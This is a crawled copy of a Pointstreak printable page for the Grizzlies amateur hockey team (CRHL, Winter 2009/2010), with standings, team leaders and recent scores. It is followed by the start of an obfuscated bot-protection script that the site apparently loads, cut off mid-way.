

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=211970&seasonid=4654
body_size: 2592
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2009/2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Grizzlies				(
		Fosters		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=211970&seasonid=4654&month=1">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">February 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=211970&seasonid=4654&month=3">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendarToday" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145382&seasonid=4654">
                                                    Winchester Fosters                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   29                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=210460&seasonid=4654">
                                                    D 5                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   27                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189658&seasonid=4654">
                                                    The Hockey Club                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   26                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=210585&seasonid=4654">
                                                    Blue Tories                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   24                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=211971&seasonid=4654">
                                                    CC Lads                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   22                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=211970&seasonid=4654">
                                                    <strong>
                          Grizzlies                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=210484&seasonid=4654">
                                                    The Puxedos                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145348&seasonid=4654">
                                                    Crows                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   11                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=22906&seasonid=4654">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=3212999&seasonid=4654">
								Serge Bellavance								</a>
								 19								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=3213001&seasonid=4654">
								Norm Gascon								</a>
								 12								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=3213000&seasonid=4654">
								Steve Bergeron								</a>
								 24								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=3212993&seasonid=4654">
								Dan Sigouin								</a>
								 33								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=3212993&seasonid=4654">
								Dan Sigouin								</a>
								 3								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=3213000&seasonid=4654">
								Steve Bergeron								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=3212992&seasonid=4654">
								Damian Flannery								</a>
								 7								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=211970&seasonid=4654">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  20						</td>
						<td>
						  9						</td>
						<td>9</td><td>0</td><td>2</td>						<td>
						  						  20						</td>
						<td>
						  79						</td>
						<td>
						  77						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Sun, Mar 07) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Grizzlies                                </strong></td>
                              <td width="25">1</td><td width="25">1</td><td align="center" width="50"><strong>2</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Winchester Fosters                                </strong></td>
                              <td width="25">2</td><td width="25">3</td><td align="center" width="50"><strong>5</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=1167774">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Mar 07										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=211970&seasonid=4654">Grizzlies</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1167774">final</a>	 <a href="gamesheet_full.html?gameid=1167774" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145382&seasonid=4654">Winchester Fosters</a> <strong>5</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Feb 28										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=211970&seasonid=4654">Grizzlies</a> <strong>1</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1167733">forfeit</a> <a href="gamesheet_full.html?gameid=1167733" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145348&seasonid=4654">Crows</a> <strong>0</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Feb 21										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=211971&seasonid=4654">CC Lads</a> <strong>5</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1167660">final</a>	 <a href="gamesheet_full.html?gameid=1167660" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=211970&seasonid=4654">Grizzlies</a> <strong>7</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=211970&seasonid=4654">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1963663843" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1963663843
body_size: 22294
content:
var _0xcb0f=['\x59\x54\x52\x54\x4d\x45\x54\x44\x72\x63\x4f\x72\x4b\x77\x76\x44\x70\x68\x4c\x44\x6f\x63\x4f\x2b\x43\x67\x3d\x3d','\x43\x44\x35\x56\x77\x35\x46\x74\x77\x34\x59\x3d','\x77\x70\x62\x44\x6e\x63\x4f\x6f\x50\x44\x4e\x4b\x77\x35\x49\x3d','\x77\x70\x4c\x43\x72\x69\x46\x48\x77\x37\x67\x4d\x66\x4d\x4f\x52\x49\x51\x35\x79\x77\x6f\x48\x43\x71\x4d\x4f\x2f','\x77\x70\x59\x41\x77\x71\x55\x4e\x77\x71\x4d\x6c','\x77\x6f\x4d\x4b\x77\x71\x4d\x64\x77\x72\x49\x6c\x77\x70\x73\x3d','\x77\x70\x38\x78\x4a\x73\x4f\x34\x4f\x43\x51\x53\x77\x36\x51\x55\x77\x71\x4c\x43\x6b\x77\x3d\x3d','\x48\x4d\x4f\x79\x77\x70\x6f\x70\x77\x35\x70\x56','\x77\x70\x44\x44\x6b\x7a\x59\x61\x57\x6c\x76\x44\x72\x47\x6f\x53\x4c\x41\x44\x44\x76\x30\x30\x3d','\x77\x70\x4e\x53\x58\x57\x44\x43\x69\x63\x4f\x6d','\x77\x72\x72\x43\x67\x79\x67\x3d','\x77\x37\x58\x44\x6a\x58\x49\x5a\x77\x6f\x58\x44\x6e\x4d\x4b\x33\x77\x35\x35\x65\x4f\x79\x44\x43\x75\x6a\x4d\x72\x61\x6e\x52\x55\x4d\x51\x3d\x3d','\x62\x38\x4f\x38\x77\x36\x44\x44\x73\x63\x4f\x76','\x77\x34\x54\x44\x73\x58\x67\x3d','\x46\x38\x4b\x59\x4d\x63\x4b\x53\x4d\x46\x59\x49\x44\x52\x48\x44\x67\x38\x4f\x54\x77\x34\x4e\x45\x4f\x63\x4b\x72\x4b\x63\x4b\x4b','\x51\x4d\x4b\x6b\x77\x72\x6f\x2b\x77\x6f\x49\x3d','\x62\x63\x4f\x79\x77\x35\x2f\x44\x73\x4d\x4f\x34\x58\x78\x46\x62','\x50\x68\x66\x43\x6b\x68\x4e\x44\x77\x36\x74\x30\x77\x36\x4c\x43\x6f\x63\x4f\x6d\x59\x4d\x4b\x4f\x4b\x73\x4f\x73\x77\x36\x49\x63\x48\x4d\x4f\x6a','\x5a\x53\x68\x4a\x45\x55\x6e\x44\x6f\x4d\x4b\x32\x4b\x67\x3d\x3d','\x52\x38\x4f\x43\x77\x70\x33\x43\x72\x73\x4b\x46\x77\x6f\x30\x4c\x77\x70\x52\x65\x44\x53\x74\x78\x77\x71\x33\x44\x76\x4d\x4b\x69','\x64\x63\x4f\x72\x4a\x6c\x62\x44\x75\x52\x51\x3d','\x59\x38\x4b\x6f\x49\x4d\x4b\x61\x77\x70\x55\x3d','\x77\x6f\x72\x44\x6d\x63\x4f\x76\x49\x44\x31\x5a\x77\x34\x50\x44\x6a\x73\x4b\x44\x77\x6f\x44\x43\x72\x73\x4f\x73\x77\x37\x51\x4e\x77\x71\x44\x43\x76\x54\x6c\x6d\x4f\x73\x4f\x34','\x77\x70\x78\x6b\x42\x73\x4f\x4d\x77\x71\x35\x67\x77\x71\x67\x6a\x45\x56\x34\x3d','\x52\x68\x2f\x44\x6e\x67\x4d\x48\x42\x42\x66\x43\x71\x32\x73\x56\x43\x43\x54\x44\x71\x45\x50\x44\x69\x4d\x4b\x52\x48\x30\x37\x44\x68\x38\x4b\x49\x57\x79\x6e\x44\x70\x41\x3d\x3d','\x77\x6f\x50\x43\x6f\x79\x4a\x51\x77\x37\x77\x3d','\x77\x6f\x33\x44\x6b\x38\x4f\x62','\x77\x72\x34\x6e\x77\x72\x48\x43\x70\x63\x4f\x41\x77\x72\x30\x51\x77\x71\x4d\x3d','\x65\x63\x4b\x6e\x77\x72\x77\x75\x77\x6f\x51\x37\x61\x4d\x4b\x4f\x77\x36\x39\x75\x49\x6a\x78\x38\x49\x38\x4b\x2f\x77\x37\x73\x36\x77\x70\x6f\x45\x77\x34\x44\x43\x6a\x4d\x4b\x52\x41\x73\x4f\x61\x77\x34\x6e\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x7a\x62\x68\x6a\x44\x6d\x41\x3d\x3d','\x41\x7a\x4e\x52\x77\x34\x42\x38\x77\x34\x64\x67','\x58\x43\x34\x39\x61\x41\x3d\x3d','\x66\x73\x4f\x6d\x49\x6b\x66\x44\x71\x42\x58\x43\x75\x77\x3d\x3d','\x57\x77\x4a\x50\x57\x31\x48\x44\x6f\x67\x3d\x3d','\x77\x70\x58\x44\x6e\x79\x6b\x4c\x58\x46\x37\x43\x70\x79\x31\x41\x50\x68\x62\x43\x71\x6a\x50\x43\x67\x54\x67\x4b\x62\x4d\x4f\x4a\x77\x71\x76\x44\x67\x67\x3d\x3d','\x5a\x53\x44\x43\x74\x4d\x4b\x42\x77\x36\x34\x3d','\x77\x70\x39\x42\x64\x67\x3d\x3d','\x77\x71\x63\x68\x4d\x4d\x4f\x63\x4f\x51\x41\x65\x77\x36\x30\x43\x77\x71\x59\x3d','\x4a\x78\x2f\x43\x69\x68\x35\x4c\x77\x37\x30\x75\x77\x36\x4c\x43\x70\x73\x4b\x38\x5a\x73\x4b\x4d\x46\x38\x4f\x4b\x77\x36\x63\x61\x42\x38\x4f\x6b\x55\x73\x4b\x6f\x43\x67\x3d\x3d','\x77\x35\x62\x43\x76\x63\x4b\x39\x77\x36\x70\x42','\x43\x63\x4b\x61\x48\x51\x3d\x3d','\x4f\x38\x4b\x4a\x77\x35\x54\x44\x6b\x4d\x4b\x55\x47\x73\x4f\x34\x43\x38\x4b\x61\x77\x37\x48\x43\x6e\x77\x3d\x3d','\x77\x70\x58\x44\x6e\x79\x6b\x4c\x58\x46\x37\x43\x70\x78\x56\x51\x4b\x44\x54\x43\x6c\x44\x62\x43\x6a\x54\x49\x61\x59\x63\x4b\x47\x77\x37\x2f\x43\x6e\x4d\x4f\x37\x4e\x7a\x4c\x44\x67\x46\x51\x49\x77\x36\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x39\x62\x49\x73\x4f\x38\x77\x72\x44\x43\x69\x67\x67\x4c\x5a\x51\x55\x4a\x44\x73\x4f\x56\x77\x71\x31\x65\x42\x77\x76\x44\x76\x38\x4f\x32\x58\x79\x38\x3d','\x77\x6f\x68\x69\x42\x73\x4f\x47\x77\x71\x52\x30\x77\x37\x49\x70\x45\x56\x37\x44\x6c\x41\x52\x62\x59\x33\x58\x43\x75\x6a\x62\x43\x73\x53\x55\x78\x77\x72\x76\x43\x71\x30\x44\x43\x71\x6a\x7a\x43\x6a\x6b\x58\x43\x6f\x63\x4f\x64','\x58\x73\x4f\x56\x54\x63\x4f\x65\x77\x34\x4d\x3d','\x45\x73\x4f\x44\x77\x35\x66\x44\x71\x4d\x4f\x68\x57\x63\x4f\x71\x49\x4d\x4b\x67\x77\x72\x6a\x43\x68\x67\x3d\x3d','\x4b\x55\x7a\x44\x70\x73\x4b\x39\x56\x44\x6b\x34\x45\x38\x4b\x33\x54\x69\x38\x6f\x55\x32\x64\x57\x77\x71\x33\x43\x76\x73\x4b\x41\x52\x38\x4f\x51\x77\x37\x6a\x43\x6c\x77\x62\x44\x67\x55\x6a\x44\x74\x63\x4b\x49\x66\x4d\x4f\x48\x77\x35\x48\x43\x71\x45\x35\x69\x49\x52\x4e\x66\x53\x38\x4f\x45\x4f\x69\x44\x43\x72\x54\x2f\x43\x75\x6c\x7a\x43\x76\x52\x33\x43\x70\x73\x4f\x62\x77\x34\x4c\x44\x70\x73\x4b\x77\x65\x6a\x46\x33\x57\x57\x50\x43\x6b\x51\x37\x43\x67\x69\x6e\x44\x70\x67\x77\x45\x56\x6b\x6e\x43\x70\x38\x4f\x46\x64\x4d\x4f\x33\x41\x38\x4b\x49\x77\x72\x44\x43\x6a\x78\x62\x43\x67\x55\x44\x44\x70\x67\x4c\x43\x6d\x4d\x4b\x72\x77\x6f\x59\x34\x77\x70\x6b\x6c','\x77\x72\x68\x59\x47\x67\x3d\x3d','\x77\x70\x6c\x2b\x45\x51\x3d\x3d','\x77\x35\x58\x43\x73\x73\x4b\x31\x77\x37\x70\x43\x53\x46\x33\x43\x6d\x57\x49\x3d','\x77\x72\x78\x50\x4a\x38\x4f\x65\x44\x54\x6b\x6e\x44\x77\x3d\x3d','\x52\x6d\x38\x32\x44\x4d\x4b\x2f\x51\x63\x4b\x70\x59\x67\x3d\x3d','\x77\x35\x64\x36\x4d\x6e\x73\x3d','\x64\x4d\x4f\x38\x4c\x46\x44\x44\x6f\x41\x4c\x43\x6c\x47\x6f\x31\x77\x72\x76\x43\x73\x63\x4b\x51\x77\x36\x72\x44\x6a\x63\x4f\x32\x77\x71\x54\x44\x6f\x63\x4f\x53\x77\x34\x44\x44\x76\x73\x4f\x33','\x56\x4d\x4f\x6d\x77\x35\x38\x43\x63\x67\x3d\x3d','\x65\x6b\x58\x44\x76\x7a\x44\x44\x68\x6e\x76\x44\x74\x38\x4f\x2f\x47\x6c\x76\x44\x6e\x32\x51\x3d','\x77\x34\x58\x43\x71\x73\x4b\x77\x77\x37\x4d\x4b\x56\x56\x7a\x43\x72\x33\x4c\x43\x72\x79\x45\x37\x47\x6a\x2f\x43\x76\x55\x50\x43\x6a\x73\x4f\x32\x50\x69\x50\x43\x6d\x55\x6b\x3d','\x77\x6f\x73\x67\x77\x36\x2f\x44\x74\x73\x4f\x49','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x5a\x48\x69\x35\x63\x77\x35\x6e\x43\x71\x43\x62\x44\x6c\x33\x6f\x6b\x77\x71\x37\x43\x74\x73\x4f\x34\x59\x51\x3d\x3d','\x77\x35\x72\x44\x68\x6d\x6e\x44\x74\x4d\x4b\x55','\x45\x73\x4f\x44\x77\x35\x66\x44\x74\x63\x4f\x77\x53\x4d\x4f\x72\x4b\x73\x4b\x37\x77\x72\x6b\x3d','\x62\x46\x37\x44\x71\x41\x3d\x3d','\x54\x4d\x4f\x52\x56\x38\x4f\x43\x77\x34\x55\x74\x77\x35\x41\x4b\x77\x35\x45\x76','\x61\x73\x4b\x75\x4c\x63\x4b\x4a\x77\x70\x54\x44\x68\x68\x72\x43\x6a\x51\x3d\x3d','\x4b\x38\x4b\x42\x77\x72\x6e\x44\x6a\x38\x4b\x46\x56\x6b\x34\x75\x77\x6f\x62\x44\x6c\x33\x44\x43\x75\x41\x3d\x3d','\x51\x51\x5a\x4e\x53\x55\x41\x3d','\x51\x43\x49\x67\x62\x7a\x51\x3d','\x57\x78\x33\x44\x6d\x67\x38\x46\x43\x30\x33\x43\x72\x48\x78\x53\x41\x79\x33\x44\x73\x67\x3d\x3d','\x58\x77\x4a\x49\x57\x30\x33\x44\x76\x67\x3d\x3d','\x77\x72\x31\x52\x49\x63\x4f\x4c\x77\x70\x55\x3d','\x77\x72\x31\x47\x4b\x63\x4f\x49\x77\x6f\x6a\x43\x71\x77\x3d\x3d','\x55\x67\x68\x41\x54\x45\x7a\x44\x6c\x63\x4f\x64\x77\x71\x63\x6b\x77\x35\x38\x52\x46\x52\x77\x33\x4b\x79\x38\x3d','\x77\x71\x39\x46\x4e\x4d\x4f\x64\x44\x51\x6b\x73\x42\x4d\x4f\x54\x77\x36\x42\x38\x77\x72\x76\x43\x6b\x63\x4f\x4f\x77\x71\x77\x3d','\x77\x35\x78\x36\x41\x58\x73\x46\x77\x35\x66\x43\x6f\x44\x4e\x36\x54\x41\x30\x38\x48\x41\x76\x44\x69\x4d\x4f\x62\x61\x63\x4f\x45\x58\x38\x4f\x37\x77\x35\x59\x70','\x48\x45\x72\x44\x70\x38\x4b\x31\x58\x69\x39\x34\x63\x38\x4b\x4b\x63\x78\x73\x49\x63\x6c\x34\x31\x77\x70\x48\x43\x6a\x63\x4b\x38\x64\x77\x3d\x3d','\x77\x70\x42\x33\x42\x4d\x4f\x2f\x77\x72\x6e\x43\x6c\x6a\x49\x6d\x54\x53\x45\x6f\x4e\x41\x3d\x3d','\x59\x73\x4b\x36\x4e\x63\x4b\x44\x77\x6f\x66\x44\x6a\x67\x48\x43\x6a\x4d\x4f\x4d\x59\x79\x6f\x45\x77\x71\x39\x68\x77\x6f\x66\x43\x74\x38\x4b\x78\x4a\x68\x38\x49\x58\x4d\x4b\x70\x41\x77\x4c\x44\x6c\x32\x33\x44\x68\x77\x50\x44\x71\x67\x3d\x3d','\x5a\x73\x4f\x79\x49\x31\x44\x44\x71\x41\x3d\x3d','\x55\x73\x4f\x59\x52\x41\x3d\x3d','\x59\x63\x4b\x79\x4c\x73\x4b\x50\x77\x72\x54\x44\x6c\x67\x58\x43\x68\x73\x4f\x4e','\x77\x70\x62\x44\x6c\x4d\x4b\x47\x4e\x63\x4f\x4c\x53\x77\x64\x4b\x77\x36\x62\x44\x68\x43\x44\x44\x67\x47\x70\x6f\x55\x38\x4f\x51\x77\x36\x7a\x44\x6f\x45\x44\x44\x6b\x33\x48\x44\x6d\x38\x4f\x36\x54\x67\x48\x44\x70\x38\x4f\x44','\x77\x71\x4a\x53\x4a\x51\x3d\x3d','\x57\x42\x4c\x44\x6e\x51\x30\x4a\x43\x78\x41\x3d','\x52\x63\x4f\x47\x77\x6f\x58\x43\x6f\x4d\x4b\x57\x77\x6f\x51\x3d','\x77\x71\x55\x76\x77\x72\x48\x43\x70\x73\x4f\x61\x77\x71\x74\x5a\x77\x71\x48\x44\x74\x47\x68\x55\x61\x52\x6e\x44\x76\x63\x4f\x32\x58\x4d\x4b\x62','\x55\x73\x4b\x2b\x62\x51\x2f\x44\x6e\x41\x4d\x69\x46\x63\x4f\x2f\x77\x35\x55\x3d','\x77\x71\x52\x4c\x49\x38\x4f\x45\x41\x7a\x63\x39\x45\x38\x4f\x56\x77\x6f\x64\x6e\x77\x72\x37\x43\x6d\x38\x4f\x58\x77\x6f\x67\x45\x77\x35\x41\x59\x77\x71\x49\x6e\x77\x37\x6a\x44\x70\x73\x4b\x5a\x43\x38\x4b\x66\x61\x63\x4f\x4e\x77\x70\x67\x56\x44\x45\x48\x44\x6b\x45\x68\x44\x56\x73\x4f\x48\x77\x70\x55\x43\x77\x37\x38\x3d','\x77\x72\x34\x31\x4b\x4d\x4f\x4d\x4c\x67\x3d\x3d','\x77\x71\x31\x4e\x4a\x63\x4f\x4a\x77\x72\x33\x43\x76\x77\x67\x4c\x64\x53\x51\x61\x45\x38\x4f\x61','\x41\x73\x4b\x44\x50\x73\x4b\x59\x4f\x31\x49\x3d','\x77\x6f\x62\x44\x69\x73\x4f\x34\x4a\x7a\x34\x3d','\x63\x45\x76\x44\x71\x69\x7a\x44\x6a\x48\x2f\x44\x72\x63\x4f\x6b\x4a\x52\x72\x44\x6a\x6e\x49\x6d\x77\x6f\x72\x43\x68\x38\x4f\x72\x77\x70\x48\x44\x6f\x41\x6b\x30\x77\x34\x7a\x44\x6d\x6d\x33\x43\x68\x4d\x4b\x37\x61\x68\x58\x43\x69\x4d\x4f\x7a\x62\x63\x4b\x53\x4b\x4d\x4f\x33\x77\x72\x62\x44\x68\x30\x2f\x43\x69\x4d\x4b\x63\x58\